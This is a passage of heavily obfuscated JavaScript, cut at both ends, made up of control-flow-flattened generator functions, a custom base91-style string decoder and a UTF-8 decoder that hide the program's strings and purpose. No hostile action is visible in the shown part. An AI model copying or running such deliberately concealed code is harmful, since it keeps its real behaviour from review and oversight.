0x0,ewlFp5=YpZ4vq(-0x55,-0xa1,0x154,0x64).next().value);if(JNntIDR){return ewlFp5}}function ewlFp5(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];if(sBEZR87[bZUGCEX[0x2]]>=bZUGCEX[0x222]&&sBEZR87[bZUGCEX[0x2]]<=bZUGCEX[0x263]){throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(0x269)+lL_JYeH(0x26a)+lL_JYeH(0x26b)+sBEZR87[bZUGCEX[0x2]].toString(bZUGCEX[0xd]).toUpperCase()+lL_JYeH(0x26c))}}function YpZ4vq(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x1];return sBEZR87[bZUGCEX[0x1b]](wGZ7S_[bZUGCEX[0x2]]>>wGZ7S_[bZUGCEX[0x3]]&bZUGCEX[0x24]|bZUGCEX[0x1e])}function OkM_Dx(...wGZ7S_){var JNntIDR,OkM_Dx;function*Y9azw4N(OkM_Dx,Y9azw4N,ssF6wD,eb91i8={tRqI3R:{}}){while(OkM_Dx+Y9azw4N+ssF6wD!==-0x63)with(eb91i8.tJ3WrZ||eb91i8)switch(OkM_Dx+Y9azw4N+ssF6wD){case ssF6wD- -0x178:vJ9hTy0([eb91i8.tRqI3R.DkPRkQ,eb91i8.tRqI3R.E581wGs]=[-0x53,-0x7],wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[OkM_Dx+-0x147]);if((wGZ7S_[bZUGCEX[0x2]]&bZUGCEX[0x273])==bZUGCEX[Y9azw4N+-0x2c]){vJ9hTy0(eb91i8.tJ3WrZ=eb91i8.tRqI3R,OkM_Dx+=-0x277,Y9azw4N+=-0x58,ssF6wD+=0x161);break}else{vJ9hTy0(eb91i8.tJ3WrZ=eb91i8.tRqI3R,OkM_Dx+=-0x7c,Y9azw4N+=-0x14c,ssF6wD+=0x102);break}case ssF6wD- -0x1ab:[eb91i8.tRqI3R.DkPRkQ,eb91i8.tRqI3R.E581wGs]=[-0xbc,-0x58];return JNntIDR=!0x0,sBEZR87[bZUGCEX[Y9azw4N+0x65]](wGZ7S_[bZUGCEX[OkM_Dx+-0x1f3]]);case-0xce:wGZ7S_[bZUGCEX[0x3]]+=sBEZR87[bZUGCEX[0x1b]](wGZ7S_[bZUGCEX[0x2]]&bZUGCEX[Y9azw4N+0x6e]|bZUGCEX[Y9azw4N+0x68]);return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0x3]];case-0x45:case 0x72:case eb91i8.tRqI3R.E581wGs+-0x79:vJ9hTy0(eb91i8.tJ3WrZ=eb91i8.tRqI3R,OkM_Dx+=-0x12,Y9azw4N+=-0xd4,ssF6wD+=0x14e);break;case 0x67:case OkM_Dx- -0x8:case-0x4c:vJ9hTy0(eb91i8.tJ3WrZ=eb91i8.tRqI3R,OkM_Dx+=0x3c,Y9azw4N+=-0x23c,ssF6wD+=0x14e);break;case eb91i8.tRqI3R.E581wGs+0xa8:vJ9hTy0(eb91i8.tJ3WrZ=eb91i8.tRqI3R,OkM_Dx+=-0x12,Y9azw4N+=-0x109,ssF6wD+=0x62);break;case-0xc0:case-0xcb:case 0xb3:return JNntIDR=!0x0,sBEZR87[bZUGCEX[0x1b]](wGZ7S_[bZUGCEX[Y9azw4N+0x2c]]);case-0x18:wGZ7S_[bZUGCEX[OkM_Dx+-0xcb]]=\"\";if((wGZ7S_[bZUGCEX[0x2]]&bZUGCEX[0x274])==bZUGCEX[Y9azw4N+0x120]){wGZ7S_[bZUGCEX[Y9azw4N+0x121]]=sBEZR87[bZUGCEX[Y9azw4N+0x139]](wGZ7S_[bZUGCEX[0x2]]>>bZUGCEX[OkM_Dx+-0xc3]&bZUGCEX[0x23]|bZUGCEX[Y9azw4N+0x1b0])}else if((wGZ7S_[bZUGCEX[0x2]]&bZUGCEX[0x275])==bZUGCEX[0x2]){vJ9hTy0(ewlFp5(wGZ7S_[bZUGCEX[OkM_Dx+-0xcc]]),wGZ7S_[bZUGCEX[0x3]]=sBEZR87[bZUGCEX[Y9azw4N+0x139]](wGZ7S_[bZUGCEX[0x2]]>>bZUGCEX[0x26]&bZUGCEX[0x16]|bZUGCEX[0xb2]),wGZ7S_[bZUGCEX[Y9azw4N+0x121]]+=YpZ4vq(wGZ7S_[bZUGCEX[0x2]],bZUGCEX[OkM_Dx+-0xc3]))}else if((wGZ7S_[bZUGCEX[0x2]]&bZUGCEX[0x276])==bZUGCEX[Y9azw4N+0x120]){vJ9hTy0(wGZ7S_[bZUGCEX[0x3]]=sBEZR87[bZUGCEX[0x1b]](wGZ7S_[bZUGCEX[OkM_Dx+-0xcc]]>>bZUGCEX[0x28]&bZUGCEX[0x13]|bZUGCEX[0xc3]),wGZ7S_[bZUGCEX[0x3]]+=YpZ4vq(wGZ7S_[bZUGCEX[0x2]],bZUGCEX[Y9azw4N+0x144]),wGZ7S_[bZUGCEX[Y9azw4N+0x121]]+=YpZ4vq(wGZ7S_[bZUGCEX[0x2]],bZUGCEX[0xb]))}vJ9hTy0(eb91i8.tJ3WrZ=eb91i8.tRqI3R,Y9azw4N+=0xd0);break;case ssF6wD- -0xdd:default:return JNntIDR=!0x0,sBEZR87[bZUGCEX[0x1b]](wGZ7S_[bZUGCEX[OkM_Dx+-0x90]]);case 0xb8:case 0xb4:case-0x3d:wGZ7S_[bZUGCEX[OkM_Dx+-0xcb]]+=sBEZR87[bZUGCEX[0x1b]](wGZ7S_[bZUGCEX[0x2]]&bZUGCEX[0x24]|bZUGCEX[0x1e]);return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0x3]]}}vJ9hTy0(JNntIDR=void 0x0,OkM_Dx=Y9azw4N(0x14a,0x2e,-0xca).next().value);if(JNntIDR){return OkM_Dx}}function Y9azw4N(...sBEZR87){var JNntIDR,ewlFp5;function*YpZ4vq(ewlFp5,YpZ4vq,Y9azw4N,ssF6wD={f9O8HQ:{}}){while(ewlFp5+YpZ4vq+Y9azw4N!==0xa8)with(ssF6wD.EpoeHOR||ssF6wD)switch(ewlFp5+YpZ4vq+Y9azw4N){case Y9azw4N-0x1b7:case-0x33:vJ9hTy0(sBEZR87[bZUGCEX[ewlFp5+0xf4]]=sBEZR87[bZUGCEX[ewlFp5+0xf6]].length,sBEZR87[-bZUGCEX[0x277]]=-bZUGCEX[YpZ4vq+0xc7],sBEZR87[bZUGCEX[ewlFp5+0x12d]]=bZUGCEX[YpZ4vq+0xe4],ssF6wD.EpoeHOR=ssF6wD.f9O8HQ,YpZ4vq+=0xc0,Y9azw4N+=-0x20c);break;case 0x91:vJ9hTy0([ssF6wD.f9O8HQ.ADu4Dn,ssF6wD.f9O8HQ.UMuYxE,ssF6wD.f9O8HQ.DyJmhvT]=[-0xa,0xa1,0xa3],sBEZR87[bZUGCEX[ewlFp5+0x5d]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[YpZ4vq+-0x6a]]=wGZ7S_(sBEZR87[bZUGCEX[ewlFp5+0x5f]]),ssF6wD.EpoeHOR=ssF6wD.f9O8HQ,ewlFp5+=-0x96,YpZ4vq+=-0x131,Y9azw4N+=0x22b);break;case-0x94:case-0x4d:case Y9azw4N-0x121:vJ9hTy0(ssF6wD.EpoeHOR=ssF6wD.f9O8HQ,YpZ4vq+=0x151,Y9azw4N+=-0x11b);break;case ewlFp5-0x1:vJ9hTy0(ssF6wD.EpoeHOR=ssF6wD.lzSb6e,ewlFp5+=-0x40,YpZ4vq+=-0xfc,Y9azw4N+=0x125);break;case ssF6wD.f9O8HQ.ADu4Dn+-0x78:case 0x5:default:vJ9hTy0([ssF6wD.f9O8HQ.ADu4Dn,ssF6wD.f9O8HQ.UMuYxE,ssF6wD.f9O8HQ.DyJmhvT]=[-0x56,-0xed,-0x76],ssF6wD.EpoeHOR=ssF6wD.Egh7vm,YpZ4vq+=-0x28,Y9azw4N+=0x152);break;case ewlFp5- -0x9c:sBEZR87[bZUGCEX[YpZ4vq+0x47]]=\"\";while(++sBEZR87[-bZUGCEX[0x277]]<sBEZR87[bZUGCEX[0x1]]){vJ9hTy0(sBEZR87[bZUGCEX[ewlFp5+0x12d]]=sBEZR87[bZUGCEX[YpZ4vq+0x7]][sBEZR87[-bZUGCEX[YpZ4vq+0x27b]]],sBEZR87[bZUGCEX[0x43]]+=OkM_Dx(sBEZR87[bZUGCEX[ewlFp5+0x12d]]))}vJ9hTy0(ssF6wD.EpoeHOR=ssF6wD.f9O8HQ,ewlFp5+=0x173,YpZ4vq+=-0x1ba);break;case ewlFp5-0x11e:return JNntIDR=!0x0,sBEZR87[bZUGCEX[0x43]];case 0x3f:vJ9hTy0(ssF6wD.EpoeHOR=ssF6wD.f9O8HQ,ewlFp5+=-0x40,Y9azw4N+=-0xb7);break;case YpZ4vq- -0x3e:case-0xf1:vJ9hTy0(ssF6wD.EpoeHOR=ssF6wD.VV2IHLC,YpZ4vq+=-0xa4,Y9azw4N+=0xe2);break}}vJ9hTy0(JNntIDR=void 0x0,ewlFp5=YpZ4vq(-0x5d,0x6d,0x81).next().value);if(JNntIDR){return ewlFp5}}function ssF6wD(...wGZ7S_){var JNntIDR,ewlFp5;function*YpZ4vq(ewlFp5,YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD={QvL2DX:{}}){while(ewlFp5+YpZ4vq+OkM_Dx+Y9azw4N!==0x9e)with(ssF6wD.iwuTmg||ssF6wD)switch(ewlFp5+YpZ4vq+OkM_Dx+Y9azw4N){case 0x1a:vJ9hTy0([ssF6wD.QvL2DX.s7Ua3CR,ssF6wD.QvL2DX.jDbYKm]=[-0x17,-0xf7],wGZ7S_[bZUGCEX[OkM_Dx+0x1b9]]=bZUGCEX[0x2]);if(sBEZR87[bZUGCEX[0x1]]>=sBEZR87[bZUGCEX[0x6]]){vJ9hTy0(ssF6wD.iwuTmg=ssF6wD.QvL2DX,ewlFp5+=-0x31f,YpZ4vq+=-0x5b,OkM_Dx+=0x2ad,Y9azw4N+=-0x13);break}else{vJ9hTy0(ssF6wD.iwuTmg=ssF6wD.QvL2DX,ewlFp5+=-0xa3,YpZ4vq+=-0x1b5,OkM_Dx+=0x2db,Y9azw4N+=-0x13);break}case ewlFp5- -0x166:case 0x25:throw MbJI0_Z(lL_JYeH(bZUGCEX[OkM_Dx+0x130]))(lL_JYeH(bZUGCEX[ewlFp5+0x459])+lL_JYeH(bZUGCEX[0x22e])+lL_JYeH(YpZ4vq+0x1ea));case YpZ4vq-0xf3:[ssF6wD.QvL2DX.s7Ua3CR,ssF6wD.QvL2DX.jDbYKm]=[-0x4e,0xe0];throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[0x22d])+lL_JYeH(bZUGCEX[0x22e])+lL_JYeH(0x26d));case 0x97:case-0xc8:throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[0x22d])+lL_JYeH(bZUGCEX[OkM_Dx+0x285])+lL_JYeH(bZUGCEX[0x27a])+lL_JYeH(bZUGCEX[0x27b])+bZUGCEX[0x36]);case-0x7b:case YpZ4vq- -0x161:case 0x92:vJ9hTy0(wGZ7S_[bZUGCEX[0xf8]]=sBEZR87[bZUGCEX[OkM_Dx+-0x114]][sBEZR87[bZUGCEX[ewlFp5+-0x4f]]]&bZUGCEX[OkM_Dx+-0x110],sBEZR87[bZUGCEX[0x1]]++);if((wGZ7S_[bZUGCEX[OkM_Dx+-0x2a]]&bZUGCEX[0x92])==bZUGCEX[0x1e]){vJ9hTy0(ssF6wD.iwuTmg=ssF6wD.QvL2DX,YpZ4vq+=0xfd,OkM_Dx+=-0x12e,Y9azw4N+=-0xa0);break}else{vJ9hTy0(ssF6wD.iwuTmg=ssF6wD.QvL2DX,ewlFp5+=0x36,YpZ4vq+=-0x11,OkM_Dx+=-0x12e,Y9azw4N+=-0x49);break}case OkM_Dx-0xc8:case 0x12:case-0x6a:vJ9hTy0(ssF6wD.iwuTmg=ssF6wD.QvL2DX,ewlFp5+=0x154,Y9azw4N+=-0x148);break;default:throw MbJI0_Z(lL_JYeH(bZUGCEX[OkM_Dx+0x94]))(lL_JYeH(bZUGCEX[0x22d])+lL_JYeH(bZUGCEX[YpZ4vq+0x361])+lL_JYeH(bZUGCEX[0x27a])+lL_JYeH(bZUGCEX[ewlFp5+0x25b])+bZUGCEX[OkM_Dx+-0x15a]);case 0x89:throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[0x22d])+lL_JYeH(bZUGCEX[0x22e])+lL_JYeH(0x26d));case ewlFp5- -0x1b9:[ssF6wD.QvL2DX.s7Ua3CR,ssF6wD.QvL2DX.jDbYKm]=[-0xa2,-0xee];throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[ewlFp5+0x323])+lL_JYeH(bZUGCEX[0x22e])+lL_JYeH(0x26d));case-0x47:case-0xab:case 0xc2:return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0xf8]]&bZUGCEX[YpZ4vq+-0x2]}}vJ9hTy0(JNntIDR=void 0x0,ewlFp5=YpZ4vq(0xf3,0xde,-0x1b9,0x2).next().value);if(JNntIDR){return ewlFp5}}function eb91i8(...wGZ7S_){var JNntIDR,YpZ4vq;function*OkM_Dx(YpZ4vq,Y9azw4N,eb91i8,aQlBLh,oGttwo={Cdg2pz:{}},mWPhXoP){while(YpZ4vq+Y9azw4N+eb91i8+aQlBLh!==-0x17)with(oGttwo.i79gkl||oGttwo)switch(YpZ4vq+Y9azw4N+eb91i8+aQlBLh){case YpZ4vq- -0x106:return JNntIDR=!0x0,bZUGCEX[eb91i8+0x22d];case Y9azw4N-0x24b:case 0x95:case-0x27:if((wGZ7S_[-bZUGCEX[0x66]]&bZUGCEX[eb91i8+0x1fb])==bZUGCEX[Y9azw4N+-0x14e]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,Y9azw4N+=-0x16e,eb91i8+=0x1d9);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0xc6,Y9azw4N+=-0x230,eb91i8+=0x90,aQlBLh+=0x11c);break}case-0xd1:return fxSihH;case 0x3:case-0xea:vJ9hTy0([oGttwo.Cdg2pz.bHlC4L,oGttwo.Cdg2pz.Ilc6qIT]=[0x15,0x51],wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x2],wGZ7S_[-bZUGCEX[0x66]]=bZUGCEX[0x20],wGZ7S_[-bZUGCEX[Y9azw4N+0x191]]=bZUGCEX[Y9azw4N+0x12d],wGZ7S_[bZUGCEX[0x4]]=bZUGCEX[eb91i8+-0xc],wGZ7S_[-bZUGCEX[0x8e]]=bZUGCEX[0x20],oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0x1d,Y9azw4N+=0x19b,eb91i8+=-0x9f,aQlBLh+=-0x91);break;case YpZ4vq- -0x1d6:case-0xde:case-0xd5:return;case aQlBLh- -0x4c:case-0xcb:vJ9hTy0(oGttwo.i79gkl=oGttwo.jfN7xzS,YpZ4vq+=0x26,Y9azw4N+=-0xc9,eb91i8+=-0xa8,aQlBLh+=0x26d);break;case Y9azw4N-0x71:throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[Y9azw4N+0x1c3])+lL_JYeH(bZUGCEX[YpZ4vq+0x25d])+lL_JYeH(bZUGCEX[0x27a])+lL_JYeH(bZUGCEX[0x27b])+bZUGCEX[0x36]);case YpZ4vq- -0x35:return LgEPkW[grL7S_[bZUGCEX[0x2]]]=(0x1,oGttwo.ghUJ6vO.TL6x6Bi)(PNH_rb9[grL7S_[bZUGCEX[0x2]]]);case YpZ4vq-0xb9:if((wGZ7S_[-bZUGCEX[0x66]]&bZUGCEX[0xc3])==bZUGCEX[0xb2]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,Y9azw4N+=0x40,eb91i8+=-0xc);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x74,Y9azw4N+=-0x31,eb91i8+=-0x63,aQlBLh+=0x57);break}case 0x23:case-0xce:case oGttwo.Cdg2pz.Ilc6qIT+-0xd8:return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0xef]];case oGttwo.Cdg2pz.Ilc6qIT+-0x65:vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0x101,Y9azw4N+=-0x7e,eb91i8+=-0x98);break;case YpZ4vq- -0x36:case 0xe0:vJ9hTy0(wGZ7S_[-bZUGCEX[0x84]]=ssF6wD(),wGZ7S_[bZUGCEX[eb91i8+0x5f]]=(wGZ7S_[-bZUGCEX[0x66]]&bZUGCEX[0x23])<<bZUGCEX[0xb]|wGZ7S_[-bZUGCEX[YpZ4vq+0xba]]);if(wGZ7S_[bZUGCEX[eb91i8+0x5f]]>=bZUGCEX[Y9azw4N+-0x54]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,Y9azw4N+=-0x11b,eb91i8+=0x122);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,Y9azw4N+=-0x11b,eb91i8+=-0x17a,aQlBLh+=0x2cb);break}case 0xb:vJ9hTy0(wGZ7S_[-bZUGCEX[0x84]]=ssF6wD(),wGZ7S_[bZUGCEX[0x4]]=ssF6wD(),oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x77,Y9azw4N+=0xff,eb91i8+=-0x2f);break;case-0x62:wGZ7S_[bZUGCEX[0xef]]=bZUGCEX[0x20];if(sBEZR87[bZUGCEX[0x1]]>sBEZR87[bZUGCEX[0x6]]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,Y9azw4N+=0x152);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x197,Y9azw4N+=0x152,aQlBLh+=0x24);break}case 0x64:wGZ7S_[bZUGCEX[0xef]]=(wGZ7S_[-bZUGCEX[0x66]]&bZUGCEX[0x16])<<bZUGCEX[0x26]|wGZ7S_[-bZUGCEX[0x84]]<<bZUGCEX[0xb]|wGZ7S_[bZUGCEX[0x4]];if(wGZ7S_[bZUGCEX[0xef]]>=bZUGCEX[0x278]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x10b,Y9azw4N+=-0x85,eb91i8+=0x10e,aQlBLh+=-0x7);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0x3,Y9azw4N+=-0x85,eb91i8+=0x1e,aQlBLh+=-0x7);break}case eb91i8!=-0xd6&&eb91i8- -0xcf:vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,Y9azw4N+=-0xeb,eb91i8+=-0x6d,aQlBLh+=0x5e);break;case 0x8d:case 0xd9:case 0x4f:vJ9hTy0([...hwBzni2.grL7S_]=mWPhXoP,hwBzni2.grL7S_[bZUGCEX[YpZ4vq+0xdc]]=bZUGCEX[0x3]);if(typeof LgEPkW[hwBzni2.grL7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(oGttwo.i79gkl=oGttwo.hwBzni2,Y9azw4N+=-0x12a,eb91i8+=0xbb,aQlBLh+=-0x87);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.hwBzni2,Y9azw4N+=-0x12b,eb91i8+=0xfc,aQlBLh+=-0x87);break}case Y9azw4N!=0x8e&&Y9azw4N-0xf0:case 0x2c:throw MbJI0_Z(lL_JYeH(bZUGCEX[eb91i8+0x297]))(lL_JYeH(eb91i8+0x2e4));case oGttwo.Cdg2pz.Ilc6qIT+-0xc3:throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[0x22d])+(0x1,_Zu5FW)(0x272)+(0x1,_Zu5FW)(0x273)+(0x1,_Zu5FW)(eb91i8+0x288)+bZUGCEX[0x36]);case Y9azw4N- -0x55:return LgEPkW[grL7S_[bZUGCEX[0x2]]];case 0xbc:throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(lL_JYeH(bZUGCEX[0x22d])+lL_JYeH(0x275)+lL_JYeH(0x276)+lL_JYeH(0x277));case Y9azw4N-0x59:if((wGZ7S_[-bZUGCEX[eb91i8+0x182]]&bZUGCEX[0xcb])==bZUGCEX[0xc3]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0x1eb,aQlBLh+=-0x24);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x88,Y9azw4N+=0xc5,eb91i8+=0xcc,aQlBLh+=0x8d);break}case-0x95:case aQlBLh-0x1c9:case-0x31:vJ9hTy0(oGttwo.ghUJ6vO={},oGttwo.ghUJ6vO._Zu5FW=function(...YpZ4vq){return OkM_Dx(-0xdc,0x6f,-0x1b,0xd7,{ghUJ6vO:oGttwo.ghUJ6vO,qfxi6W:oGttwo.qfxi6W,Cdg2pz:oGttwo.Cdg2pz,hwBzni2:{}},YpZ4vq).next().value},oGttwo.ghUJ6vO.TL6x6Bi=function(...YpZ4vq){return OkM_Dx(-0x36,-0xa9,-0x20,0x1ac,{ghUJ6vO:oGttwo.ghUJ6vO,qfxi6W:oGttwo.qfxi6W,Cdg2pz:oGttwo.Cdg2pz,Vl7AD6:{}},YpZ4vq).next().value},gvPaQJ(oGttwo.ghUJ6vO._Zu5FW),gvPaQJ(oGttwo.ghUJ6vO.TL6x6Bi),oGttwo.i79gkl=oGttwo.ghUJ6vO,YpZ4vq+=-0xa6,Y9azw4N+=0xd7,eb91i8+=0xd6,aQlBLh+=-0x1af);break;case 0x34:case oGttwo.Cdg2pz.bHlC4L+-0xfd:vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x127,Y9azw4N+=0x3f6,eb91i8+=-0x1dc,aQlBLh+=0xb1);break;case oGttwo.Cdg2pz.Ilc6qIT+0x4a:return JNntIDR=!0x0,wGZ7S_[-bZUGCEX[Y9azw4N+-0x17a]];case-0x8c:default:case 0xee:vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x10,Y9azw4N+=-0xb0,eb91i8+=-0x111,aQlBLh+=0x198);break;case 0xbf:case 0x6d:case oGttwo.Cdg2pz.bHlC4L+-0x75:vJ9hTy0([oGttwo.Cdg2pz.bHlC4L,oGttwo.Cdg2pz.Ilc6qIT]=[0x36,0x22],oGttwo.i79gkl=oGttwo.swCkbO,YpZ4vq+=-0x80,Y9azw4N+=-0x85,eb91i8+=0x79,aQlBLh+=0x13b);break;case oGttwo.Cdg2pz.bHlC4L+0xd8:vJ9hTy0(wGZ7S_[-bZUGCEX[0x84]]=ssF6wD(),wGZ7S_[bZUGCEX[0x4]]=ssF6wD(),wGZ7S_[-bZUGCEX[0x8e]]=ssF6wD(),wGZ7S_[bZUGCEX[0xef]]=(wGZ7S_[-bZUGCEX[0x66]]&bZUGCEX[0x13])<<bZUGCEX[eb91i8+0x144]|wGZ7S_[-bZUGCEX[0x84]]<<bZUGCEX[0x26]|wGZ7S_[bZUGCEX[0x4]]<<bZUGCEX[0xb]|wGZ7S_[-bZUGCEX[0x8e]]);if(wGZ7S_[bZUGCEX[0xef]]>=bZUGCEX[0x221]&&wGZ7S_[bZUGCEX[0xef]]<=bZUGCEX[0x27c]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,Y9azw4N+=-0x331,eb91i8+=0x1bd);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=-0x14c,Y9azw4N+=-0x331,eb91i8+=0x2a8);break}case-0x63:vJ9hTy0(wGZ7S_[-bZUGCEX[0x84]]=ssF6wD(),wGZ7S_[bZUGCEX[0xef]]=(wGZ7S_[-bZUGCEX[0x66]]&bZUGCEX[0x23])<<bZUGCEX[0xb]|wGZ7S_[-bZUGCEX[0x84]]);if(wGZ7S_[bZUGCEX[0xef]]>=bZUGCEX[0x1e]){vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0x26,Y9azw4N+=-0x1c1,eb91i8+=0x26d,aQlBLh+=-0x68);break}else{vJ9hTy0(oGttwo.i79gkl=oGttwo.Cdg2pz,YpZ4vq+=0x26,Y9azw4N+=-0x1c1,eb91i8+=-0x2f,aQlBLh+=0x263);break}case 0xad:case 0x82:vJ9hTy0([...Vl7AD6.i9CHVb]=mWPhXoP,Vl7AD6.n9eYVe=function*YpZ4vq(Y9azw4N,eb91i8,aQlBLh={nXbz60:{}}){while(Y9azw4N+eb91i8!==0x78)with(aQlBLh.rV6CXHB||aQlBLh)switch(Y9azw4N+eb91i8){default:case Y9azw4N- -0x3a:case-0x43:vJ9hTy0(aQlBLh.nXbz60.XoS7qN=-0x58,Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0xe1]]=bZUGCEX[0x3],Vl7AD6.i9CHVb[-bZUGCEX[0x9c]]=\"\\x75\\x67\\x2b\\x7d\\x64\\x7c\\x25\\x41\\x3e\\x69\\x62\\x73\\x28\\x4d\\x23\\x6e\\x7e\\x22\\x55\\x40\\x57\\x65\\x47\\x42\\x4f\\x71\\x38\\x43\\x3f\\x5d\\x6b\\x4a\\x5b\\x5f\\x74\\x54\\x2a\\x76\\x56\\x59\\x36\\x6c\\x70\\x2f\\x26\\x4e\\x35\\x32\\x34\\x44\\x29\\x4b\\x39\\x63\\x21\\x45\\x68\\x31\\x61\\x58\\x3c\\x6f\\x51\\x6a\\x49\\x24\\x5a\\x46\\x77\\x66\\x53\\x72\\x6d\\x78\\x37\\x50\\x60\\x52\\x3a\\x79\\x2c\\x7a\\x33\\x48\\x4c\\x30\\x3b\\x7b\\x5e\\x2e\\x3d\",Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0xe2]]=\"\"+(Vl7AD6.i9CHVb[bZUGCEX[0x2]]||\"\"),aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=0x18c,eb91i8+=-0xf0);break;case-0xb:case 0x91:case 0x42:vJ9hTy0(Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+-0x98]]=Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+-0xaa]].length,Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+-0x9d]]=[],aQlBLh.rV6CXHB=aQlBLh.nXbz60,eb91i8+=0x84);break;case 0x7:case eb91i8-0x52:case-0x80:vJ9hTy0(aQlBLh.rV6CXHB=aQlBLh.bNCYl41,Y9azw4N+=0x11c,eb91i8+=0x35);break;case Y9azw4N-0x5d:case 0x6c:return Vl7AD6.zfvelfM=!0x0,iLoV7t(Vl7AD6.i9CHVb[bZUGCEX[0xe]]);case aQlBLh.nXbz60.XoS7qN+0x80:case 0xc9:case 0xb:vJ9hTy0(aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=-0x20,eb91i8+=-0xe2);break;case-0x49:case 0x55:case 0x79:vJ9hTy0(Vl7AD6.i9CHVb[bZUGCEX[0x43]]=bZUGCEX[Y9azw4N+-0xa9],Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+-0x46]]=bZUGCEX[0x2],aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=-0x98,eb91i8+=0xdb);break;case Y9azw4N!=0x3d&&Y9azw4N- -0x91:vJ9hTy0(aQlBLh.nXbz60.XoS7qN=-0x2b,Vl7AD6.i9CHVb[bZUGCEX[0xe]].push((Vl7AD6.i9CHVb[bZUGCEX[0x43]]|Vl7AD6.i9CHVb[bZUGCEX[0x22]]<<Vl7AD6.i9CHVb[bZUGCEX[0x65]])&bZUGCEX[Y9azw4N+-0x6]),aQlBLh.rV6CXHB=aQlBLh.nXbz60,Y9azw4N+=-0x67,eb91i8+=-0xee);break;case eb91i8- -0x13:case-0x1b:Vl7AD6.i9CHVb[bZUGCEX[0x22]]=-bZUGCEX[0x3];for(Vl7AD6.i9CHVb[bZUGCEX[0x34]]=bZUGCEX[0x2];Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0x21]]<Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0x0]];Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0x21]]++){Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0x32]]=Vl7AD6.i9CHVb[-bZUGCEX[0x9c]].indexOf(Vl7AD6.i9CHVb[bZUGCEX[0x1]][Vl7AD6.i9CHVb[bZUGCEX[0x34]]]);if(Vl7AD6.i9CHVb[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0xf]]<bZUGCEX[Y9azw4N+-0x11]){Vl7AD6.i9CHVb[bZUGCEX[0x22]]=Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0x32]]}else{vJ9hTy0(Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0xf]]+=Vl7AD6.i9CHVb[bZUGCEX[0x45]]*bZUGCEX[0x18],Vl7AD6.i9CHVb[bZUGCEX[0x43]]|=Vl7AD6.i9CHVb[bZUGCEX[0x22]]<<Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0x52]],Vl7AD6.i9CHVb[bZUGCEX[0x65]]+=(Vl7AD6.i9CHVb[bZUGCEX[Y9azw4N+0xf]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[Y9azw4N+0x1]:bZUGCEX[Y9azw4N+0x2]);do{vJ9hTy0(Vl7AD6.i9CHVb[bZUGCEX[0xe]].push(Vl7AD6.i9CHVb[bZUGCEX[0x43]]&bZUGCEX